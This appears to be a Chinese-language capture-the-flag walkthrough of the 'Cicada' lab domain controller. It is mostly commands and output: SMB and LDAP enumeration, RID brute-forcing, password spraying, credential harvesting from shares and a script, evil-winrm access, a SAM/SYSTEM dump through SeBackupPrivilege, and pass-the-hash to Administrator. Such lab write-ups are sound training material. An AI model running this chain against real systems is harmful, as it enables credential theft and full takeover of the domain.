bash
rustscan -a 10.129.231.149
Open 10.129.231.149:53
Open 10.129.231.149:88
Open 10.129.231.149:135
Open 10.129.231.149:139
Open 10.129.231.149:389
Open 10.129.231.149:445
Open 10.129.231.149:464
Open 10.129.231.149:636
Open 10.129.231.149:3268
Open 10.129.231.149:3269
Open 10.129.231.149:5985
sudo nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985 -sC -sV -O -oN nmap.txt 10.129.231.149
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-26 21:06:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2026-01-26T21:08:27+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp filtered http-rpc-epmap
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2026-01-26T21:08:26+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2026-01-26T21:08:26+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2026-01-26T21:08:27+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (89%)
Aggressive OS guesses: Microsoft Windows Server 2022 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-01-26T21:07:49
|_ start_date: N/A
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required445端口开着,且有smb服务,使用netexec工具扫描可读写的目录
bash
nxc smb 10.129.231.149 -u anonymous -p '' --shares --filter-shares READ WRITE
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\anonymous:
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated shares
SMB 10.129.231.149 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.149 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.149 445 CICADA-DC HR READ
SMB 10.129.231.149 445 CICADA-DC IPC$ READ Remote IPC| 参数项 | 解释 |
|---|---|
nxc |
NetExec 的缩写(它是 crackmapexec 的继任者),是一个强大的内网渗透测试工具。 |
smb |
指定使用 SMB 协议(Windows 文件共享服务,通常运行在 445 端口)。 |
10.129.231.149 |
目标主机的 IP 地址。 |
-u anonymous |
指定用户名。这里使用的是 anonymous(匿名用户),试图绕过身份验证。 |
-p '' |
指定密码。这里给了一个空字符串,即尝试无密码登录。 |
--shares |
命令 NetExec 枚举目标机器上所有的共享文件夹。 |
--filter-shares READ WRITE |
过滤器 。这会让工具只显示你拥有 READ(读)或者 WRITE(写)权限的文件夹,隐藏那些由于权限不足而无法访问的干扰项。 |
这里是HR和IPC$目录可以读取文件
在HR目录下smbclient //10.129.231.149/HR存在一个文件。IPC$目录下可能是空的也可能读不到,总之就是读不到文件。

在Notice from HR.txt文件(大致意思就是欢迎新员工加入什么的)中可以找到一个默认密码Cicada$M6Corpb*@Lp#nZp!8
拿到一个不知道什么用户的密码,再通过netexec爆破RID的方式爆破smb用户
bash
nxc smb 10.129.231.149 -u anonymous -p '' --rid-brute
SMB 10.129.231.149 445 NONE [*] x64 (name:) (domain:) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 NONE [+] \anonymous:
SMB 10.129.231.149 445 NONE 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 NONE 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.231.149 445 NONE 501: CICADA\Guest (SidTypeUser)
SMB 10.129.231.149 445 NONE 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.231.149 445 NONE 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.231.149 445 NONE 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.231.149 445 NONE 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.231.149 445 NONE 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.231.149 445 NONE 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 NONE 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.231.149 445 NONE 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.231.149 445 NONE 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.231.149 445 NONE 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.231.149 445 NONE 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 NONE 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.231.149 445 NONE 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.231.149 445 NONE 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 NONE 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.231.149 445 NONE 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.231.149 445 NONE 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 NONE 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.149 445 NONE 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.231.149 445 NONE 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.231.149 445 NONE 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.231.149 445 NONE 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.231.149 445 NONE 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.231.149 445 NONE 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.231.149 445 NONE 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.231.149 445 NONE 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.231.149 445 NONE 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.231.149 445 NONE 1601: CICADA\emily.oscars (SidTypeUser)在 Windows 域中,每个对象(用户、组、计算机)都有一个唯一的 SID (安全标识符)。SID 的最后一部分被称为 RID(相对标识符)。
- 规律性 :内置账号(如 Administrator)的 RID 总是 500 。普通用户通常从 1000 或 1100 开始递增。
- 漏洞原理 :当你拥有
IPC$访问权限时(哪怕是匿名登录),你可以向服务器询问:"请告诉我在 SID 末尾加上 RID 1104 的对象是谁?"服务器如果不加限制,就会返回该对象的名称。 - 命令逻辑 :
nxc自动尝试从 500 开始一直到 2000 甚至更高,逐个"询问"并收集返回的名称。
将普通用户的用户名提取出来,并写入username.txt
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars有了用户名和密码,爆破一下
bash
nxc smb 10.129.231.149 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.129.231.149 445 NONE [*] x64 (name:) (domain:) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 NONE [-] \john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 NONE [-] \sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 NONE [+] \michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8 爆破出michael.wrightson用户还没有修改密码,使用michael.wrightson用户进行枚举系统ldap服务,将枚举结果保存至文本中
echo "10.129.231.149\tcicada.htb" | sudo tee -a /etc/hosts将域名加入到本地域名解析
bash
nxc ldap cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.231.149 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.231.149 389 CICADA-DC [*] Total records returned: 8
LDAP 10.129.231.149 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.231.149 389 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
LDAP 10.129.231.149 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.129.231.149 389 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
LDAP 10.129.231.149 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 3
LDAP 10.129.231.149 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 3
LDAP 10.129.231.149 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.129.231.149 389 CICADA-DC david.orelious 2024-03-14 12:17:29 2 Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP 10.129.231.149 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 2发现一组账号密码david.orelious:aRt$Lp#7t*VQ!3,用smbclient登录看看有无文件,存在一个Backup_script.ps1文件

bash
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"泄露出另一组账号密码emily.oscars:Q!3@Lp#M6b7tVt,用evil-winrm进行远程登录
bash
evil-winrm -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' -i 10.129.231.149
接下来开始寻找提权信息
bash
PS C:\Users\emily.oscars.CICADA\Documents>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled此特权向用户提供对文件系统的完全读取访问权限,例如SA文件和SYSTEM注册表文件,这两个文件可能破解系统或网络上高权限用户的密码来提权
转存注册表到本地
powershell
reg save hklm\sam sam
reg save hklm\system system
download sam
download system下载后可以用impacket-secretsdump解码
impacket-secretsdump -sam sam -system system local | 参数项 | 解释 |
|---|---|
impacket-secretsdump |
Impacket 工具包中的一个脚本,专门用于从各种来源提取凭据(SAM, LSA, NTDS.dit 等)。 |
-sam sam |
指定 SAM 文件的路径。SAM(Security Accounts Manager)数据库存储了本地用户的用户名和密码哈希。 |
-system system |
指定 SYSTEM 文件的路径。SYSTEM 配置单元包含了解密 SAM 文件所需的密钥(Boot Key)。没有它,你无法读取哈希。 |

local |
告诉脚本这是一个本地文件解析任务,而不是通过网络连接到远程主机进行提取。 |
执行成功后,你会看到类似这样的结果: Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
这里的关键是最后一串字符 31d6cfe0...(NTLM Hash)用这个哈希就能通过 nxc 或 psexec 登录系统。evil-winrm -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341' -i 10.129.231.149